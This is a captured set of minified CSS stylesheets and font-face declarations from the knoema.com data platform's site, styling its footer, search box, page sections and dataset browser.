.footer-columns{margin:0;font-size:0;overflow:visible;width:500px;white-space:nowrap;display:inline-flex}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous{overflow:hidden;justify-content:space-between}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div{flex-basis:23%;max-width:none;margin:0}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div.small{flex-basis:19%}div#site-footer-copyright .wrapper .footer-columns>div{white-space:normal;font-size:16px;flex-basis:24%;margin-right:30px;word-break:break-word}div#site-footer-copyright .wrapper .footer-columns>div h4{word-break:normal}div#site-footer-copyright .wrapper .footer-columns>div.small{max-width:100px}html[dir='rtl'] div#site-footer-copyright .wrapper .footer-columns>div{margin-left:30px;margin-right:0}div#site-footer-copyright .wrapper .footer-columns a{margin-bottom:0.5em}div#site-footer-copyright .wrapper .footer-columns.ja>div.for-users.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .footer-columns.ja>div.legal.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .first-column{width:423px;margin:0 0 34px 0}div#site-footer-copyright .wrapper .first-column.subscription.anonymous{width:340px}div#site-footer-copyright .wrapper .second-column{width:calc(100% - 430px)}div#site-footer-copyright .wrapper .social.subscription{margin-right:50px;display:flex;justify-content:flex-start;align-items:center}html[dir='rtl'] div#site-footer-copyright .wrapper .social.subscription{margin-left:50px;margin-right:0}div#site-footer-copyright .wrapper a{font-weight:300;font-size:16px;display:inline-block;color:#fff;text-decoration:none}div#site-footer-copyright .wrapper a:hover{color:#6080c0}div#site-footer-copyright .wrapper .social a{vertical-align:middle;display:inline-block;border:none;background-color:#fff;width:32px;height:32px;border-radius:4px;display:flex;justify-content:center;align-items:center;transition:background-color 0.3s}html:not([dir='rtl']) div#site-footer-copyright .wrapper .social a{margin-right:25px}html[dir='rtl'] div#site-footer-copyright .wrapper .social a{margin-left:25px}div#site-footer-copyright .wrapper .social a:hover{background-color:#b8c7dd}div#site-footer-copyright .wrapper .social a:after{content:"";width:18px;height:18px;background:url("/Img/v8/footer/social.png") left no-repeat;background-size:auto 18px}div#site-footer-copyright .wrapper .social a.facebook:after{background-position-x:-18px}div#site-footer-copyright .wrapper .social a.linked-in:after{background-position-x:-36px}div#site-footer-copyright .wrapper .knoema-logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %23fff'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%23fff' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:200px 47px;width:200px;height:47px;background-size:contain;background-repeat:no-repeat}div#site-footer-copyright .wrapper #mission{display:inline-block;width:280px;font-weight:300}div#site-footer-copyright #copyright{font-size:12px;color:#fff;width:100%;display:block;bottom:0;position:absolute;text-align:left;padding:30px 0;border-top:1px solid #797e80}html[dir='rtl'] div#site-footer-copyright #copyright{text-align:right}html[dir='rtl'] div#site-footer-copyright #copyright.plain{text-align:left;left:0px}div#site-footer-copyright #copyright span{display:inline-block;padding:0 1em;margin:0 1em;border-left:1px solid #fff}html[dir='rtl'] div#site-footer-copyright #copyright span{border-left:none;border-right:1px solid #fff}div#pager{font-family:'PT Sans',sans-serif}.v4 div#site-search{width:910px;margin:20px auto 0 auto;padding:0 0 10px 0;background:none}div#site-search div#site-search-button{position:absolute;right:0;padding:0 25px;color:#fff;background-color:#2050be;font:bold 10.5pt 'PT Sans',sans-serif;border-radius:3px;line-height:38px;height:38px;background-image:none;cursor:pointer}html[dir='rtl'] div#site-search div#site-search-button{right:820px}.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .v4 div#site-search div#site-search-button,html[dir='rtl'] .data-product div#site-search div#site-search-button{right:885px}div#site-search div#search-progress{top:12px;right:110px}html[dir='rtl'] div#site-search div#search-progress{left:120px}.data-product div#site-search div#search-progress{right:35px}html[dir='rtl'] .data-product div#site-search div#search-progress{right:unset;left:35px}div#site-search div#site-search-examples{font:9pt 'PT Sans',sans-serif;color:#2050be}div#site-search div#site-search-examples label{color:#a0a0a0}div#site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none;font:9pt 'PT Sans',sans-serif}html[dir='rtl'] div#site-search div#site-search-examples{margin-right:0}div#site-search ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results.home:not(.visible){z-index:10;margin-top:-1px;box-sizing:border-box;margin-left:1px}.search-autocomplete-results.home:not(.visible) .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.home:not(.visible) ul li{font-size:16px}html:not([dir='rtl']) .search-autocomplete-results.home:not(.visible) ul li{padding-left:14px}html[dir='rtl'] .search-autocomplete-results.home:not(.visible) ul li{padding-right:14px}.search-autocomplete-results.home:not(.visible) ul li:first-child{font-weight:normal}.search-autocomplete-results ul li{font:normal 20px 'PT Sans',sans-serif;padding-left:14px;padding-right:14px;color:#292929;padding-top:5px;padding-bottom:5px;font-size:16px;margin-top:8px;margin-bottom:8px}.search-autocomplete-results ul li:first-child{margin-top:8px}.search-autocomplete-results ul li:last-child{margin-bottom:8px}.search-autocomplete-results.instant .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.instant.home ul li{padding-left:60px;padding-right:60px;font-size:18px}.search-autocomplete-results.instant ul li{padding-left:35px;padding-right:35px;font-size:16px}.search-autocomplete-results.instant ul li:first-child{font-weight:normal}a#gadget-bin-img{width:20px;height:20px;vertical-align:middle}.page-section{padding:110px calc((100% - 940px) / 2);margin-top:0;box-sizing:border-box;position:relative}.page-section .header-statement{display:inline-block;width:580px}.page-section.dark{background-color:#222240;color:#fff}.page-section.dark h1,.page-section.dark h2,.page-section.dark h3,.page-section.dark h4,.page-section.dark h5,.page-section.dark h6{color:#fff}.page-section.dark-map{color:#fff;background-image:url("/Img/v7/bg-blue.jpg");background-position:center;background-size:578px 482px;background-color:#222240;height:356px;box-sizing:border-box;padding-top:55px;padding-bottom:55px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.dark-map{background-image:url("/Img/v7/bg-blue-x2.jpg");background-size:578px 482px}}.page-section.dark-map p{color:#fff}.page-section.dark-map>:not(.dark-gradient){z-index:1;position:relative}.page-section.gray{background-color:#f0f0ec}.page-section.light-gray{background-color:#f7f7f7}.page-section.blue{background-color:#6080c0;color:#fff}.page-section.blue h1,.page-section.blue h2,.page-section.blue h3,.page-section.blue h4,.page-section.blue h5,.page-section.blue h6,.page-section.blue p{color:#fff}.page-section.light-map{color:#fff;background-image:url("/Img/v7/bg-lightgrey.jpg");background-position:center;background-size:578px 480px;height:260px;box-sizing:border-box}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.light-map{background-image:url("/Img/v7/bg-lightgrey-x2.jpg");background-size:578px 480px}}.page-section.white{background-color:#fff}.page-section h1{font:56px 'PT Sans',sans-serif;line-height:90%;letter-spacing:-0.01em}.page-section h2,.page-section h3,.page-section h4{margin:0;font:bold 36px 'PT Sans',sans-serif;color:#222240;letter-spacing:-0.01em}.page-section h3,.page-section h4{font-size:18px}.page-section p{color:#292929;line-height:140%;letter-spacing:0.01em}.page-section .column{display:inline-block;width:49%;box-sizing:border-box;vertical-align:top}.page-section .column:first-child{padding-right:100px}html[dir='rtl'] .page-section .column:first-child{padding-left:100px;padding-right:0}.page-section .column:last-child{padding-left:100px}html[dir='rtl'] .page-section .column:last-child{padding-left:0;padding-right:100px}.page-section.products ul{white-space:nowrap}.page-section.products ul li{white-space:normal}.dark-gradient{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;background:linear-gradient(to top,rgba(34,34,64,0) 0%,rgba(34,34,64,0.6) 100%)}.chevron-right{display:inline-block;background-image:url("/img/v7/chevron-right.png");width:12px;height:12px;position:relative;top:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.chevron-right{background-image:url("/img/v7/chevron-right-x2.png");background-size:12px 12px}}html[dir='rtl'] .chevron-right{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.products .uppercase{text-transform:uppercase}.products h2{margin-bottom:40px}.products h2+p{color:#fff;font-size:16px;font-weight:normal}.products ul{list-style-type:none;font-size:0;padding:0;margin-top:60px;position:relative}html[dir='rtl'] .products ul{padding:0}.products li{font-size:16px;display:inline-block;width:260px;margin:0;padding:42px 45px;text-align:center;vertical-align:middle;min-height:352px;height:auto;background-color:#fff;box-sizing:border-box}.products li.free{width:312px}.products li.free p{margin-bottom:66px}.products li.pro{width:322px;background-color:#bfcce6;padding-top:62px}.products li.enterprise{width:306px;padding:42px 43px}.products li h4,.products li p{color:#222240}.products li p{text-align:left;margin-bottom:45px}html[dir='rtl'] .products li p{text-align:right}.products li a.explore{font-weight:bold;line-height:2.13em;letter-spacing:-0.1px;color:#2050be;text-decoration:none}.v7.authenticated-user #site-search{padding-top:15px;padding-bottom:15px}.v7.authenticated-user #site-search>div[itemscope]{position:relative}.v7.authenticated-user #site-search>div[itemscope] #search-progress{top:8px;right:26px}html[dir=rtl] .v7.authenticated-user #site-search>div[itemscope] #search-progress{left:24px;right:auto}.v7.authenticated-user #site-search form{position:relative}.v7.authenticated-user #site-search #search-query{width:calc(100% - 30px);color:#292929;background-image:none;background-color:#bfcce6;border:1px solid #fff;box-sizing:border-box;padding:10px 15px;margin:0 15px;font:normal 20px 'PT Sans',sans-serif;line-height:18px}.v7.authenticated-user #site-search #search-query::placeholder{color:#292929 !important;opacity:0.6}.v7.authenticated-user #site-search #search-query:-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #search-query::-moz-selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #site-search-button{background:transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19px' height='19px' viewBox='0 0 19.03 19.03'%3E%3Cdefs%3E%3Cstyle%3E .cls-1,.cls-3%7Bfill:none%7D.cls-1%7Bstroke:%23222240;stroke-width:1.5px%7D.cls-2%7Bstroke:none%7D %3C/style%3E%3C/defs%3E%3Cg id='ico-search' transform='translate(-1060 -72)'%3E%3Cg id='Ellipse_1' class='cls-1' data-name='Ellipse 1' transform='translate(1060 72)'%3E%3Ccircle cx='8' cy='8' r='8' class='cls-2'/%3E%3Ccircle cx='8' cy='8' r='7.25' class='cls-3'/%3E%3C/g%3E%3Cpath id='Line_98' d='M5 5L0 0' class='cls-1' data-name='Line 98' transform='translate(1073.5 85.5)'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat center center;width:19px;height:19px;padding:10px;margin-right:15px}html[dir=rtl] .v7.authenticated-user #site-search #site-search-button{margin-right:0;right:885px}.v7.authenticated-user #site-search #site-search-examples{display:none}.v7.authenticated-user .page-section{height:auto}.v7.authenticated-user .page-section h3{color:#222240;font-size:36px;font-weight:bold;text-transform:uppercase;text-align:center;margin-bottom:50px}.v7.authenticated-user .page-section#home-tags{padding-top:40px;padding-bottom:60px}.v7.authenticated-user .page-section#home-tags #atlas-topics,.v7.authenticated-user .page-section#home-tags #atlas-countries,.v7.authenticated-user .page-section#home-tags #sources{line-height:28px}.v7.authenticated-user .page-section#home-tags #atlas-topics h3 a,.v7.authenticated-user .page-section#home-tags #atlas-countries h3 a,.v7.authenticated-user .page-section#home-tags #sources h3 a{font-size:24px;text-transform:uppercase;color:#6080c0}.v7.authenticated-user .page-section#home-tags #atlas-topics a,.v7.authenticated-user .page-section#home-tags #atlas-countries a,.v7.authenticated-user .page-section#home-tags #sources a{font-size:18px;color:#000}.v7.authenticated-user .page-section#home-tags #atlas-topics .more,.v7.authenticated-user .page-section#home-tags #atlas-countries .more,.v7.authenticated-user .page-section#home-tags #sources .more{color:#2050be;font-size:16px;font-weight:bold}.v7.authenticated-user .page-section.blog{padding-top:78px}.v7.authenticated-user .page-section.blog .column{width:470px;box-sizing:border-box;padding-left:15px;padding-right:15px;font-size:14px;line-height:20px}.v7.authenticated-user .page-section.blog .column a{text-decoration:none}.v7.authenticated-user .page-section.blog .column a h2{color:#6080c0;text-transform:uppercase;font-size:24px;margin-bottom:10px}.page-warning-block{display:table;width:100%}.page-warning-block .pwb-content{width:100%;height:100%;display:table-cell;vertical-align:middle;text-align:center}.page-warning-block .pwb-content .pwbc-logo{height:120px;margin:10px 0;background-position:center;background-repeat:no-repeat;background-size:140px 120px;background-image:url('/img/v7/shared/warning-logo.svg')}.page-warning-block .pwb-content .pwbc-text{font-size:14px;color:#a0a0a0}

--- FILE ---
content_type: text/css
request_url: https://pt.knoema.com/fonts/poppins/style.css
body_size: 85
content:
@font-face {
    font-family: 'Poppins';
    src: local('Poppins Medium'), local('Poppins-Medium'), url('Poppins-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Light'), local('Poppins-Light'), url('Poppins-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Regular'), local('Poppins-Regular'), url('Poppins-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://pt.knoema.com/fonts/open-sans/style.css
body_size: -104
content:
@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Medium'), local('OpenSans-Medium'), url('OpenSans-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Light'), local('OpenSans-Light'), url('OpenSans-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Regular'), local('OpenSans-Regular'), url('OpenSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Bold'), local('OpenSans-Bold'), url('OpenSans-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Knoema/knoema.datasetbrowser2.c2c29da69641c156e3967ca1d95fe2afbd73172b.less
body_size: 3741
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}body.fullscreen #site-main{box-sizing:border-box}div.dsbrowser2{font-family:'PT Sans',sans-serif;display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div#dataset-filter{float:left;width:280px;overflow:hidden;position:absolute;left:0px;top:0px;bottom:0px}div.dsbrowser2 div#dataset-result{position:absolute;left:290px;top:0px;right:0px;bottom:0px;overflow:hidden}div.dsbrowser2 #user-uploads .knoema-table{border-collapse:collapse;table-layout:fixed}div.dsbrowser2 #user-uploads .knoema-table thead tr{position:relative;display:block}div.dsbrowser2 #user-uploads .knoema-table tbody{display:block;height:416px}div.dsbrowser2 #user-uploads .knoema-table th{background-position:0 50%}div.dsbrowser2 #user-uploads .knoema-table th,div.dsbrowser2 #user-uploads .knoema-table td{padding-left:12px;padding-right:0}html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table th,html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table td{padding-right:12px;padding-left:0}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(1),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(1){width:160px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(2),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(2){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(3),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(3){width:150px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(4),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(4){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(5),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(5){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(6),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(6){width:133px}div.dsbrowser2 .group-elements{margin:0px 0px 0px 0px;padding:0px 0px 0px 18px}div.dsbrowser2 .group-element{padding-left:10px;word-wrap:break-word;margin-bottom:5px;list-style-type:disc;list-style-position:inside}div.dsbrowser2 .group-element.names{display:inline-block;padding:3px;margin-right:5px;width:16pt;height:16pt;text-align:center;border:1px solid #1a3c58}div.dsbrowser2 .group-element.names:hover{cursor:pointer}div.dsbrowser2 .group-element.names a.group{font-size:12pt;font-weight:bold}div.dsbrowser2 a.group{color:#1a3c58;text-decoration:none;margin-bottom:12px;font-weight:normal}div.dsbrowser2 a.group.selected{font-weight:bold}div.dsbrowser2 a.group:hover{color:#192026}div.dsbrowser2 div#dsbrowser-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.empty-datasets{height:100%;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column}div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty.png");width:210px;height:210px;position:relative;margin:0 auto}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty-x2.png");background-size:cover}}div.dsbrowser2 div.empty-datasets .pin-text{margin-top:20px;display:block}div.dsbrowser2 div.empty-datasets .upload-image{background:url('/img/v2/dsbrowser/empty-upload-image.jpg');width:195px;height:182px;position:relative;margin:0 auto}div.dsbrowser2 div.empty-datasets span{font-size:12pt;font-family:'PT Sans',sans-serif;position:relative}div.dsbrowser2 .dataset-browser-container{display:table;width:100%}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets{display:table-row}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets ul{list-style-type:none;padding:0;margin-top:31px}div.dsbrowser2 .dataset-result-item{position:relative;padding-left:1px;padding-right:1px}div.dsbrowser2 .dataset-result-item a.dataset-result-title{text-decoration:none}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-top:10px;padding-bottom:10px;padding-left:40px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-left:0;padding-right:40px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{position:absolute;top:9px}html:not([dir='rtl']) div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{left:10px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{right:10px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin.pinned .knoema-ico{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover{background-color:#f5f5f5}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow.active:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title{display:inline-block;font-size:10.5pt;font-family:'PT Sans',sans-serif;width:100%}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active{color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active span.dataset-result-arrow{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{display:inline-block;width:12px;height:12px;background-position:center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='12' viewBox='0 0 13 12'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M10.619 2.613l1.4 1.4-6 6-6-6 1.4-1.4 4.6 4.6z' opacity='.54'/%3E%3C/svg%3E");right:13px;top:11px;float:right;background-repeat:no-repeat;vertical-align:middle;text-align:center;margin:5px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow:hover{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{right:auto;left:13px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .mtl-checkbox{vertical-align:middle}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .dataset-result-name{width:calc(100% - 50px);vertical-align:middle}div.dsbrowser2 .dataset-result-item .check-license-status{width:14px;height:14px;display:inline-block;margin:3px;vertical-align:top}div.dsbrowser2 .dataset-result-item span.dataset-result-included{background-image:url('/img/v7/dsbrowser/included.png')}div.dsbrowser2 .dataset-result-item span.dataset-result-forbidden{background-image:url('/img/v7/dsbrowser/forbidden.png')}div.dsbrowser2 .dataset-result-item div.dataset-result-preview{font-size:9pt;display:none;padding-left:40px;font-family:'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.top-element{margin-top:10px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.bottom-element{margin-bottom:20px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.source,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.last-accessed-on,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.publication-date,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.license,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.category{display:block;color:#292929;font:12px 'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner{display:none}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field{display:inline-table}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:first-child{margin-top:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:last-child{margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{margin-bottom:20px;text-align:justify;color:#292929;padding-right:35px;font:14px 'PT Sans',sans-serif;margin-top:20px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{padding-left:35px;padding-right:0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset{color:#fff;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;text-decoration:none;background-image:none;width:auto;height:auto}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset:focus,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset:focus{outline:2px solid #000}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .remove-dataset{font-size:12px;padding:4px 12px;margin-bottom:9px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .select-dataset{font:14px 'PT Sans',sans-serif;padding:6px 12px;margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .disable-reason{color:#c00;display:inline-block;vertical-align:middle;margin-bottom:9px;padding:0 1em}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 0 0 13px;background-color:#ffffd8;display:inline-block}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 13px 0 0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:13px;margin-bottom:9px;display:inline-block;color:#2050be}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:0;margin-right:13px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview{padding-left:0;padding-right:35px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item{text-align:right}div.dsbrowser2 span.dataset-label{top:10px;margin-left:10px;position:relative;margin-right:10px;font-weight:bold}div.dsbrowser2 .dsbrowser-datasets-container{flex:auto;display:flex;flex-direction:column;height:100px}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results{position:relative;flex:auto}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results>*{position:absolute;top:0;bottom:0;left:0;right:0}div.dsbrowser2 div.filter-textarea,div.dsbrowser2 div.search-filter-textarea{position:relative;margin-top:10px}div.dsbrowser2 div.filter-textarea input[type="text"],div.dsbrowser2 div.search-filter-textarea input[type="text"]{font-size:14px;width:100%;font-family:'PT Sans',sans-serif;background-color:#f7f7f7;border:1px solid #e2e2e2;letter-spacing:0.17px;line-height:18px;height:30px;padding:6px 10px 7px;box-sizing:border-box;transition:border-color 0.3s ease}div.dsbrowser2 